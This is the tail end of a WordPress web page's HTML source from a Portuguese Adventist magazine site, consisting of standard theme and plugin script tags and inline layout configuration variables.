<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.5.7" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.5.7" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.5.7" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.5.7" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.5.7" id="slick.min.js-js"></script>
<script type="text/javascript" id="readanddigest-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.5.7" id="readanddigest-modules-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="readanddigest-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0" id="readanddigest-like-js"></script>
</body>
</html>